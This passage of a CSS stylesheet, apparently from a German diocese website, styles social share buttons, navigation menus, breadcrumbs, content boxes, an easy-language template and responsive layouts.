  font-size: 28px; }

.shariff .theme-white .tumblr a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .tumblr .fa-tumblr {
    font-size: 22px; } }

.shariff .threema a {
  background-color: #333; }

.shariff .threema a:hover {
  background-color: #1f1f1f; }

.shariff .threema .fa-lock {
  font-size: 28px; }

.shariff .theme-white .threema a {
  color: #333; }

@media only screen and (min-width: 600px) {
  .shariff .threema .fa-lock {
    font-size: 22px; } }

.shariff .weibo a {
  background-color: #F56770; }

.shariff .weibo a:hover {
  background-color: #FA7F8A; }

.shariff .weibo .fa-weibo {
  font-size: 28px; }

.shariff .weibo .share_count {
  color: #0174a4;
  background-color: #F56770; }

.shariff .theme-white .weibo a {
  color: #F56770; }

@media only screen and (min-width: 600px) {
  .shariff .weibo .fa-weibo {
    font-size: 24px; } }

.shariff .tencent-weibo a {
  background-color: #26ACE0; }

.shariff .tencent-weibo a:hover {
  background-color: #38BBEB; }

.shariff .tencent-weibo .fa-tencent-weibo {
  font-size: 28px; }

.shariff .tencent-weibo .share_count {
  color: #0174a4;
  background-color: #26ACE0; }

.shariff .theme-white .tencent-weibo a {
  color: #26ACE0; }

@media only screen and (min-width: 600px) {
  .shariff .tencent-weibo .fa-tencent-weibo {
    font-size: 24px; } }

.shariff .qzone a {
  background-color: #2B82D9; }

.shariff .qzone a:hover {
  background-color: #398FE6; }

.shariff .qzone .fa-qq {
  font-size: 28px; }

.shariff .qzone .share_count {
  color: #0174a4;
  background-color: #2B82D9; }

.shariff .theme-white .qzone a {
  color: #2B82D9; }

@media only screen and (min-width: 600px) {
  .shariff .qzone .fa-qq {
    font-size: 24px; } }

/********************************/
/* Template                     */
/*                              */
/* 6-template.scss              */
/********************************/
/* Footer fixieren */
html {
  height: 100%; }

body {
  position: relative;
  min-height: 100vh;
  overflow-x: hidden; }

.fade.show {
  opacity: 0.8; }

.ce-border img, .ce-border iframe {
  border: 2px solid #d0d0d0; }

#container-top {
  padding: 0.5rem 0; }

#slideshow {
  background: #abdff5; }

#slideshow .cs-slider {
  margin: 0 auto; }

#logo {
  position: absolute;
  top: 2px;
  margin-left: -3px;
  z-index: 94; }

#container-main {
  padding-bottom: 30px;
  min-height: 70vh; }

body.template-2 #container-main {
  padding-bottom: 0; }

.gridonepage {
  padding-top: 30px;
  padding-bottom: 60px; }

#container-bottom {
  z-index: 200;
  padding-top: 60px;
  padding-bottom: 30px; }

#container-bottom #info-bar ul.nav li.nav-item a span {
  font-size: 24px; }

.multicol div {
  vertical-align: top; }

.sub-open {
  padding-top: 8px;
  text-align: center;
  color: #fff;
  font-size: 35px; }

.tx-felogin-pi1 [type="submit"],
.btn,
.button {
  color: #fff;
  padding: 7px 15px;
  border-radius: 8px;
  margin-right: 20px; }

.tx-felogin-pi1 [type="submit"],
.btn-light,
.button {
  color: #fff;
  background: #9d9d9c; }

.btn-default {
  background: #efefef;
  color: #333; }

/*Tagcloud für Pfarreiseiten*/
.tagcloud {
  margin: 30px 15px;
  padding: 15px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75); }

.tagcloud a {
  color: #024869 !important; }

.tagcloud a::before {
  display: none; }

.tagcloud h2,
.tagcloud h3,
.tagcloud h4 {
  display: inline-block;
  padding: 5px 10px; }

.tagcloud h2 {
  font-size: 2.0rem; }

.tagcloud h3 {
  font-size: 1.6rem; }

.tagcloud h4 {
  font-size: 1.4rem; }

/*Vorlesefunktion*/
.vorlesen .wv-wrapper {
  display: block;
  visibility: visible;
  width: 60px !important;
  height: 60px !important;
  color: #fff !important;
  background: #1cb7eb !important;
  opacity: 0.9;
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-top: 20px !important;
  margin-left: 75% !important; }

.vorlesen .wv-wrapper::before {
  display: none; }

/*Bubble-Navigation*/
.bubbletooltip {
  display: none; }

a.bubble {
  z-index: 300;
  font-size: 40px;
  text-align: center;
  margin-bottom: 7px;
  padding: 10px;
  text-decoration: none;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  color: #fff !important;
  background: #1cb7eb;
  opacity: 0.9;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  cursor: pointer; }

#gemeinden-icon a.bubble {
  padding: 14px; }

.dekanate-menu > div.container {
  background: #fff;
  padding: 30px 15px;
  border-radius: 5px; }

a.easytoread {
  background-image: url("/fileadmin/templates/global/iconfonts/easytoread.png");
  background-repeat: no-repeat;
  background-position: center center;
  width: 60px;
  height: 60px;
  display: inline-block; }

.tooltip-8 span[rel=tooltip-8],
.tooltip-7 span[rel=tooltip-7],
.tooltip-6 span[rel=tooltip-6],
.tooltip-5 span[rel=tooltip-5],
.tooltip-4 span[rel=tooltip-4],
.tooltip-3 span[rel=tooltip-3],
.tooltip-2 span[rel=tooltip-2],
.tooltip-1 span[rel=tooltip-1] {
  display: none;
  z-index: 100; }

.tooltip-8:hover span[rel=tooltip-8],
.tooltip-7:hover span[rel=tooltip-7],
.tooltip-6:hover span[rel=tooltip-6],
.tooltip-5:hover span[rel=tooltip-5],
.tooltip-4:hover span[rel=tooltip-4],
.tooltip-3:hover span[rel=tooltip-3],
.tooltip-2:hover span[rel=tooltip-2],
.tooltip-1:hover span[rel=tooltip-1] {
  display: block;
  z-index: 100;
  position: relative;
  margin-left: -15px;
  font-size: 16px;
  width: 15em;
  background-color: #1a6e90;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  padding-left: 25px;
  color: #fff;
  text-align: left;
  border-top-right-radius: 25px;
  border-bottom-right-radius: 25px;
  height: 50px;
  font-family: robotoregular; }

.tooltip-8:hover span[rel=tooltip-8] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-5:hover span[rel=tooltip-5] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-4:hover span[rel=tooltip-4] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-3:hover span[rel=tooltip-3] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-2:hover span[rel=tooltip-2] {
  margin-top: 5px; }

.tooltip-1:hover span[rel=tooltip-1] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

a.bubblemoodle {
  background-image: url("/fileadmin/templates/global/iconfonts/moodleicon.png");
  background-repeat: no-repeat;
  background-position: center center;
  width: 60px;
  height: 60px;
  display: inline-block; }

.tooltip-6:hover span[rel="tooltip-6"] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-7:hover span[rel="tooltip-7"] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

/* Bistum-Map */
.map-info-container {
  text-align: left; }

.map-info-container h2 {
  font-size: 1.3rem; }

.map-info-container p {
  font-size: 0.9rem; }

#map-icon a.bubble {
  font-size: 30px;
  padding: 14px; }

/* ABC */
#metanavi-abc {
  background: #fff;
  padding: 50px; }

#metanavi-abc h2 {
  font-size: 2.3rem;
  font-weight: 500;
  color: #42a2ce !important;
  padding-top: 15px; }

#abc-icon a.bubble {
  padding-top: 24px;
  font-size: 24px;
  font-weight: bold;
  text-align: center;
  line-height: 1rem; }

#container-top {
  background-color: rgba(255, 255, 255, 0.9) !important; }

.navbar-main {
  padding: 0; }

#navi-top {
  width: 100%;
  margin-left: 325px;
  padding: 0 1rem;
  margin-right: 18px; }

#navi-top li {
  justify-content: space-around;
  text-align: center;
  flex: 1 1 auto !important; }

#navi-top li a {
  font-family: roboto_condensedregular;
  font-size: 19px;
  color: #42a2ce;
  border-left: solid 1px #9d9d9c;
  padding: 0 0.5rem;
  line-height: 1; }

#navi-top li a.active,
#navi-top li a:hover {
  color: #027cb5; }

#navi-top li:first-child a {
  border: none; }

#navi-mobile {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 95;
  padding: 30px 15px;
  background: #42a2ce;
  opacity: 0.9;
  height: 100%;
  overflow: auto; }

#navi-mobile .deep2 li {
  padding-bottom: 4px; }

#navi-mobile .deep2 li a i {
  display: inline-block;
  vertical-align: top;
  padding-top: 2px;
  line-height: 1.5rem; }

#navi-mobile .deep2 li a span {
  line-height: 1.5rem; }

.navbar-toggler {
  position: absolute;
  border: none;
  right: 0;
  color: #9d9d9c;
  padding: 3px 6px;
  background: #fff; }

/* Animierter Menu-Button */
/* Define the shape and color of the hamburger lines */
.navbar-toggler span {
  display: block;
  background-color: #888;
  height: 3px;
  width: 25px;
  margin-top: 5px;
  margin-bottom: 5px;
  position: relative;
  left: 0;
  opacity: 1;
  transition: all 0.35s ease-out;
  transform-origin: center left; }

/* top line needs a little padding */
.navbar-toggler span:nth-child(1) {
  margin-top: 0.3em; }

/**
 * Animate collapse into X.
 */
/* top line rotates 45 degrees clockwise and moves up and in a bit to close the center of the X in the center of the button */
.navbar-toggler:not(.collapsed) span:nth-child(1) {
  transform: translate(15%, -33%) rotate(45deg); }

/* center line goes transparent */
.navbar-toggler:not(.collapsed) span:nth-child(2) {
  opacity: 0; }

/* bottom line rotates 45 degrees counter clockwise, in, and down a bit to close the center of the X in the center of the button  */
.navbar-toggler:not(.collapsed) span:nth-child(3) {
  transform: translate(15%, 33%) rotate(-45deg); }

/**
 * Animate collapse open into hamburger menu
 */
/* top line moves back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(1) {
  transform: translate(0%, 0%) rotate(0deg); }

/* middle line goes back to regular color and opacity */
.navbar-toggler span:nth-child(2) {
  opacity: 1; }

/* bottom line goes back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(3) {
  transform: translate(0%, 0%) rotate(0deg); }

.hamburger {
  flex-direction: row;
  flex-wrap: wrap; }

.hamburger > li > a {
  color: #fff;
  text-transform: uppercase;
  font-family: roboto_condensedregular;
  font-size: 19px;
  padding-left: 0;
  font-weight: bold; }

.hamburger.navbar-nav .nav-item:hover > a {
  color: #111; }

.hamburger.navbar-nav .nav-item.sublevelactive > a {
  color: #111; }

.hamburger ul a i {
  margin-right: 8px; }

.hamburger .nav-item {
  flex-basis: 23%;
  margin-right: 10px; }

.hamburger ul {
  list-style: none;
  flex-wrap: wrap;
  padding-left: 15px;
  border-left: 2px solid #fff; }

.hamburger ul a {
  color: #fff;
  padding: 0 0.5rem 0 7.5%; }

.hamburger ul a span {
  display: inline-block;
  max-width: 80%;
  line-height: 1; }

#navi-mobile .navbar-nav .nav-link {
  padding-left: 0; }

#breadcrumb {
  margin-top: 1rem;
  background: #abdff5;
  /* Old browsers */
  background: -moz-linear-gradient(left, #abdff5 0%, #abdff5 31%, #dedede 31%, #dedede 100%);
  background: -webkit-linear-gradient(left, #abdff5 0%, #abdff5 31%, #dedede 31%, #dedede 100%);
  background: linear-gradient(to right, #abdff5 0%, #abdff5 31%, #dedede 31%, #dedede 100%); }

ol.breadcrumb {
  list-style: none;
  display: flex;
  border-radius: 0;
  background: transparent; }
  ol.breadcrumb li.breadcrumb-item a {
    color: #FFF;
    font-family: roboto_condensedregular;
    display: block;
    background: #e9ecef;
    text-decoration: none;
    position: relative;
    height: 40px;
    line-height: 40px;
    padding: 0 10px 0 5px;
    text-align: center;
    margin-right: 23px; }
  ol.breadcrumb li.breadcrumb-item:nth-child(even) a {
    background-color: #e9ecef;
    color: #000; }
    ol.breadcrumb li.breadcrumb-item:nth-child(even) a:before {
      border-color: #e9ecef;
      border-left-color: transparent; }
    ol.breadcrumb li.breadcrumb-item:nth-child(even) a:after {
      border-left-color: #e9ecef; }
  ol.breadcrumb li.breadcrumb-item:first-child a {
    padding-left: 15px;
    background: #adb5bd; }
    ol.breadcrumb li.breadcrumb-item:first-child a:before {
      border-color: #adb5bd;
      border-left-color: transparent; }
    ol.breadcrumb li.breadcrumb-item:first-child a:after {
      border-left-color: #adb5bd; }
  ol.breadcrumb li.breadcrumb-item:last-child a {
    padding-right: 15px; }
    ol.breadcrumb li.breadcrumb-item:last-child a:after {
      border: none; }
  ol.breadcrumb li.breadcrumb-item a {
    color: #000;
    background-color: #dee2e6; }
    ol.breadcrumb li.breadcrumb-item a:before, ol.breadcrumb li.breadcrumb-item a:after {
      content: "";
      position: absolute;
      top: 0;
      border: 0 solid #dee2e6;
      border-width: 20px 10px;
      width: 0;
      height: 0; }
    ol.breadcrumb li.breadcrumb-item a:before {
      left: -20px;
      border-color: #dee2e6;
      border-left-color: transparent; }
    ol.breadcrumb li.breadcrumb-item a:after {
      left: 100%;
      border-color: transparent;
      border-left-color: #dee2e6; }
    ol.breadcrumb li.breadcrumb-item a:hover {
      background-color: #42a2ce; }
      ol.breadcrumb li.breadcrumb-item a:hover:before {
        border-color: #42a2ce;
        border-left-color: transparent; }
      ol.breadcrumb li.breadcrumb-item a:hover:after {
        border-left-color: #42a2ce; }
    ol.breadcrumb li.breadcrumb-item a:active {
      background-color: #42a2ce; }
      ol.breadcrumb li.breadcrumb-item a:active:before {
        border-color: #42a2ce;
        border-left-color: transparent; }
      ol.breadcrumb li.breadcrumb-item a:active:after {
        border-left-color: #42a2ce; }

.breadcrumb li.breadcrumb-item.active a {
  background-color: #42a2ce; }
  .breadcrumb li.breadcrumb-item.active a:before {
    border-color: #42a2ce;
    border-left-color: transparent; }
  .breadcrumb li.breadcrumb-item.active a:after {
    border-left-color: #42a2ce; }

#breadcrumb-text {
  float: left;
  font-family: roboto_condensedregular;
  color: #027cb5;
  padding: 0 1.5rem 0 70px;
  line-height: 38px;
  margin: 0; }

#container-branding {
  padding: 0; }

#navi-sub {
  background: #42a2ce;
  transition-property: max-height;
  transition-duration: 5s; }

#navi-sub:hover {
  max-height: 10000px; }

#navi-sub ul {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  padding: 0 15px; }

#navi-sub ul li {
  flex-basis: 20%;
  align-content: flex-start;
  min-height: 38px;
  padding: 8px 4px; }

#navi-sub ul li a {
  color: #fff;
  padding: 0 3px;
  line-height: 1.1;
  max-height: 55px;
  overflow: hidden; }

#navi-sub ul li:hover a {
  color: #111; }

#navi-sub ul a span {
  max-width: 80%;
  display: inline-block; }

#navi-sub ul a i {
  margin-right: 8px;
  vertical-align: top; }

#sidenav-wrapper {
  position: fixed;
  left: 10px;
  top: 0;
  margin-top: 300px;
  z-index: 1500;
  display: flex;
  flex-direction: column; }

/*Unbekannte Funktion*/
.sidemenu nav {
  text-align: center;
  position: relative; }

#container-bottom #info-bar .sidemenu ul.nav {
  margin-left: 0; }

#content-main {
  width: 100%; }

.themenueberschrift h4 {
  position: relative;
  display: inline-block;
  font-size: 51px;
  font-family: roboto_lightregular; }

.themenueberschrift header {
  text-align: center;
  padding: 15px 0; }

.themenueberschrift h4::before,
.themenueberschrift h4::after {
  content: "";
  position: absolute;
  height: 1px;
  border-bottom: 2px solid #027cb5;
  top: 25px;
  width: 300px; }

.themenueberschrift h4::before {
  right: 100%;
  margin-right: 15px; }

.blau {
  padding-bottom: 32px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  background: #1cb7eb;
  /* Old browsers */
  background: -moz-linear-gradient(45deg, #1cb7eb 0%, #027cb5 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(45deg, #1cb7eb 0%, #027cb5 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(45deg, #1cb7eb 0%, #027cb5 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1cb7eb', endColorstr='#027cb5',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */ }

.blau a {
  color: #fff; }

.blau .themenueberschrift h4 {
  color: #fff; }

.blau .themenueberschrift h4::before,
.blau .themenueberschrift h4::after {
  border-color: #fff; }

.hellblau {
  padding-bottom: 32px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  background: #1cb7eb;
  /* Old browsers */
  background: -moz-linear-gradient(45deg, #abdff5 0%, #1cb7eb 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(45deg, #abdff5 0%, #1cb7eb 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(45deg, #abdff5 0%, #1cb7eb 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#abdff5', endColorstr='#1cb7eb',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */ }

.hellblau a {
  color: #fff; }

.themenueberschrift h4::after {
  left: 100%;
  margin-left: 15px; }

.cd-top {
  -webkit-box-shadow: 10px 10px 16px -8px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 16px -8px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 16px -8px rgba(0, 0, 0, 0.75);
  background: #42a2ce url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%; }

.footernav ul {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  list-style: none; }

.menu-abstract {
  list-style: none;
  padding: 0; }

.menu-abstract li {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 1rem; }

.menu-abstract li div {
  flex-basis: 70%; }

.menu-abstract li > a {
  flex-basis: 30%; }

/* Anpassungen Unterseiten */
.template-1 #content-main {
  padding-top: 30px;
  padding-bottom: 30px; }

.template-1 #container-top {
  padding: 2rem 0 0 0; }

.boxMitText figure img,
.boxOhneText figure img {
  width: 100%;
  height: auto; }

.boxGross div,
.boxGross {
  height: 255px; }

.boxMitText,
.boxOhneText {
  position: relative;
  margin-bottom: 1rem;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75); }

.boxOhneText .ce-gallery {
  margin-bottom: 0 !important; }

.boxMitText h2,
.boxOhneText h2 {
  font-family: robotoregular;
  padding: 10px;
  margin-bottom: -1px;
  font-size: 19px;
  color: #024869;
  background-color: rgba(255, 255, 255, 0.75);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%; }

.boxMitText h2 a,
.boxOhneText h2 a {
  display: block;
  text-decoration: none;
  color: #024869; }

.zitate {
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  height: 600px;
  text-align: right;
  font-size: 16px; }

.zitate > div > div {
  padding-top: 90px; }

.zitate .row div div {
  display: inline-block;
  text-shadow: 2px 2px 4px #000000; }

.zitate p {
  color: #fff; }

.zitate h3 {
  font-family: italiannoregular;
  color: #fff;
  text-shadow: 2px 2px 4px #000000;
  font-size: 4rem;
  line-height: 1.0em;
  max-width: 760px;
  padding: 0 15px; }

.spruch {
  background-color: #ebebeb; }

.spruch2 {
  background-color: #ebebeb; }

.spruch3 {
  background-color: #ebebeb; }

.rss-header h2 {
  background-color: #fff !important;
  padding: 10px;
  font-size: 19px;
  color: #024869 !important;
  font-family: robotoregular !important;
  width: 100% !important;
  text-align: left !important; }

.bistum-rss-rechts li.tx-rssdisplay-item:nth-of-type(1) {
  display: none; }

.bistum-rss-links li.tx-rssdisplay-item:nth-of-type(2) {
  display: none; }

#content-sub .nav li.active a {
  color: #94d6f2; }

#content-sub .nav li.active a:hover {
  color: #fff;
  background: #abdff5; }

.nav ul.deep3,
.nav ul.deep2 {
  list-style: none; }

/* Suche */
ul.f3-widget-paginator {
  list-style: none;
  padding: 15px 0; }

ul.f3-widget-paginator li {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px;
  margin-bottom: 3px; }

ul.f3-widget-paginator li.current {
  background: #666;
  border: 1px solid #000;
  color: #fff !important;
  padding: 0; }

ul.f3-widget-paginator li.current a {
  color: #fff !important; }

ul.f3-widget-paginator li a {
  display: block;
  text-decoration: none;
  padding: 5px;
  color: #000; }

.tx_solr .form-control {
  height: calc(2.25rem + 4px);
  margin-right: 4px; }

/* Leichte Sprache */
.template-20 {
  font-family: "opensansregular", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important; }

.template-20 #sidenav-wrapper {
  display: none; }

body.template-20 #container-main {
  padding-bottom: 500px; }

.template-20 p,
.template-20 li {
  font-size: 19px;
  line-height: 1.8rem;
  margin-bottom: 0; }

.template-20 h3 {
  font-size: 22px; }

.template-20 a.easytoread {
  background-color: #07597c; }

.template-20 #container-branding {
  display: none;
  visibility: hidden; }

.template-20 #container-main {
  padding-top: 50px; }

@media (min-width: 992px) {
  .template-20 #content-supp {
    width: 30%;
    float: right;
    padding-left: 15px; } }

/********************************/
/*  XS Standardgröße  -576px    */
/********************************/
@media (max-width: 575.98px) {
  body {
    overflow-x: hidden; }
  .themenueberschrift h4::after,
  .themenueberschrift h4::before {
    display: none;
    visibility: hidden; }
  .boxGross.bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 201px) !important;
    transform: translate(0, 201px); }
  .boxGross.bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 20px) !important;
    transform: translate(0, 20px) !important; }
  .boxGross.bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 72px) !important;
    transform: translate(0, 72px) !important; }
  .boxMitText {
    margin-left: -15px;
    margin-right: -15px; }
  .boxMitText .ce-textpic {
    max-height: 500px;
    min-height: 250px; }
  .boxMitText.boxGross .ce-textpic {
    max-height: 250px;
    min-height: 120px; }
  #container-top {
    padding: 30px 0 32px 0 !important; }
  #container-bottom {
    padding-bottom: 60px; }
  #navi-sub ul {
    flex-direction: column !important; }
  #navi-sub ul li {
    flex-basis: 100%;
    width: 100%; }
  #logo a img {
    width: 250px;
    height: auto; }
  .spruch h3,
  .spruch2 h3 {
    font-size: 3rem; }
  .spruch3 h3 {
    font-size: 2.75rem; }
  .bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 120px) !important;
    transform: translate(0, 120px) !important; }
  .bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 172px) !important;
    transform: translate(0, 172px) !important; }
  .bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 298px) !important;
    transform: translate(0, 298px) !important; }
  .rss {
    height: 660px !important; }
  ul.f3-widget-paginator li.previous,
  ul.f3-widget-paginator li.next {
    display: none; } }

@media (max-width: 450px) {
  .rss {
    height: 560px !important; } }

/********************************/
/*    SM   576px - 767px        */
/********************************/
@media (max-width: 767.98px) {
  #navi-sub {
    max-height: 50px; }
  #container-bottom {
    padding-top: 30px; }
  #container-bottom #info-bar ul.nav {
    display: none;
    visibility: hidden; }
  .vorlesen .wv-wrapper {
    margin-top: 5px;
    position: fixed !important; }
  #map-icon,
  #gemeinden-icon {
    display: none !important;
    visibility: hidden; }
  .search-menu,
  .abc-menu,
  .dekanate-menu,
  .karte {
    height: 100vh;
    width: 100%;
    background-color: rgba(171, 223, 245, 0.9);
    position: fixed !important;
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0) !important;
    z-index: 1010;
    padding-top: 34% !important; }
  #searchfield .suchfeld {
    padding-top: 25% !important; }
  #searchfield .suchfeld form {
    opacity: 1;
    line-height: 2rem;
    margin-right: 8px; }
  #searchfield .suchfeld form input {
    width: 75%;
    height: 3rem; }
  #searchfield .suchfeld form button {
    line-height: 2rem;
    font-size: 1rem; }
  .tx-indexedsearch-searchbox label {
    min-width: 150px; }
  #container-bottom #info-bar ul.nav {
    margin-left: 0 !important; }
  .servicemenu .text-right {
    text-align: left !important; }
  .social-media .ce-right .ce-gallery {
    float: none; }
  .caption h2, #slideshow h2 {
    font-size: 24px !important; }
  .description h4, #slideshow h4 {
    font-size: 20px !important; }
  #slideshow .carousel-inner .ce-textpic, .slidertext-box {
    margin-top: 260px !important; }
  .spruch h3,
  .spruch2 h3,
  .spruch3 h3 {
    font-size: 3rem; }
  .zitate {
    display: none;
    visibility: hidden; }
  .tooltip-5:hover span[rel=tooltip-5],
  .tooltip-4:hover span[rel=tooltip-4],
  .tooltip-3:hover span[rel=tooltip-3],
  .tooltip-2:hover span[rel=tooltip-2],
  .tooltip-1:hover span[rel=tooltip-1] {
    display: none;
    visibility: hidden; }
  .rss-box .row > div {
    margin-bottom: 15px; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .boxMitText .ce-textpic {
    height: 240px; }
  .boxMitText,
  .boxMitText div {
    max-height: 510px !important;
    height: 510px !important; }
  .boxMitText img {
    width: 510px !important;
    height: 510px !important;
    object-fit: cover; }
  #container-top {
    padding: 40px 0 28px 0 !important; }
  .rss {
    height: 660px !important; } }

/********************************/
/*   MD   768px - 991px         */
/********************************/
@media (max-width: 991.98px) {
  #sitewrapper {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto; }
  #navi-sub ul li {
    flex-basis: 25%; }
  .hamburger .nav-item {
    flex-basis: 100% !important; }
  .hamburger .nav-item ul {
    column-count: 1 !important; }
  .rss-header {
    margin-bottom: 0 !important; }
  .rss {
    margin-bottom: 0;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    height: 486px; }
  .rss ul {
    list-style: none;
    padding: 0; }
  .rss ul .tx-rssdisplay-item {
    padding: 0px; }
  .rss ul .tx-rssdisplay-item-description {
    color: #024869;
    padding: 0px 10px;
    display: flex;
    flex-direction: column; }
  .rss ul .tx-rssdisplay-item-description i {
    font-style: normal; }
  .rss ul .tx-rssdisplay-item-description b {
    font-weight: normal; }
  .rss .rss-pic {
    order: -1;
    margin-left: -10px !important;
    margin-right: -10px !important; }
  .rss .tx-rssdisplay-item-title {
    width: 100%;
    display: block; }
  .rss .tx-rssdisplay-item-title {
    margin-top: 10px; }
  .rss .rss-text {
    padding: 10px; }
  .rss .tx-rssdisplay-item-description > a {
    bottom: 90px; }
  .rss .tx-rssdisplay-item-description > a {
    color: #fff;
    background: #027cb5;
    border-radius: 3px;
    padding: 3px;
    margin-left: -53px;
    position: absolute;
    bottom: 60px;
    left: 50%;
    width: 106px;
    text-align: center; }
  .rss-box .row > div > div {
    margin-bottom: 0 !important; }
  .rss-pic img {
    width: 100%;
    height: auto; }
  .boxOhneText {
    position: relative;
    margin-left: 15px;
    margin-right: 15px; }
  .weiterlesen .hybrid {
    margin-bottom: 40px; }
  .abc-menu,
  .karte,
  .dekanate-menu {
    overflow: auto;
    padding-top: 34% !important; }
  #sidenav-wrapper {
    position: fixed;
    left: 10%;
    top: unset;
    bottom: 1%;
    flex-direction: row;
    margin-top: 0;
    margin-bottom: 0 !important; }
  #sidenav-wrapper .bubble {
    margin-left: 15px !important; }
  #abc-icon a.bubble {
    font-size: 18px; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .boxMitText .ce-textpic {
    height: 590px; }
  .rss {
    height: 530px !important; }
  #navi-sub ul li {
    border-right: 2px solid #7ac3e2; }
  #navi-sub ul li:nth-child(4n+5) {
    border-right: none; }
  .boxMitText .ce-textpic {
    height: 240px; }
  .boxMitText,
  .boxMitText div {
    max-height: 690px !important;
    height: 690px !important; }
  .boxMitText img {
    width: 690px !important;
    height: 690px !important;
    object-fit: cover; }
  #container-top {
    padding: 40px 0 28px 0 !important; } }

@media (min-width: 768px) {
  .search-menu,
  .abc-menu,
  .dekanate-menu,
  .karte {
    height: 100vh;
    width: 100%;
    background-color: rgba(171, 223, 245, 0.9);
    position: fixed !important;
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0) !important;
    z-index: 1010;
    padding-top: 15%; }
  .dekanate-menu {
    overflow: auto;
    padding-top: 13%; }
  #searchfield .suchfeld {
    padding-top: 15% !important; }
  #searchfield .suchfeld form {
    opacity: 1;
    line-height: 4rem; }
  #searchfield .suchfeld form input {
    width: 65%;
    height: 4.8rem;
    margin-right: 8px; }
  #searchfield .suchfeld form button {
    line-height: 4rem;
    font-size: 3rem; }
  .banner {
    padding-top: 30px; } }

/********************************/
/*   LG     992px - 1199px      */
/********************************/
@media (min-width: 768px) and (max-width: 1199.98px) {
  .template-2 #container-top {
    padding: 40px 0 28px 0 !important; }
  .template-1 #container-top {
    padding: 50px 0 0 0 !important; }
  .navbar-toggler {
    top: -26px; } }

@media (min-width: 992px) {
  #navi-sub ul li {
    border-right: 2px solid #7ac3e2; }
  #navi-sub ul li:nth-child(5n+6) {
    border-right: none; }
  /*.boxGross,
  .boxGross div {
    max-width: 540px !important;
    min-width: 540px !important;
}*/ }

@media (min-width: 992px) and (max-width: 1199.98px) {
  #breadcrumb {
    background: #abdff5;
    /* Old browsers */
    background: -moz-linear-gradient(left, #abdff5 0%, #abdff5 28%, #dedede 28%, #dedede 100%);
    background: -webkit-linear-gradient(left, #abdff5 0%, #abdff5 28%, #dedede 28%, #dedede 100%);
    background: linear-gradient(to right, #abdff5 0%, #abdff5 28%, #dedede 28%, #dedede 100%); }
  .boxGross,
  .boxGross div {
    height: 210px; }
  .boxGross.bistum .ce-textpic h2 {
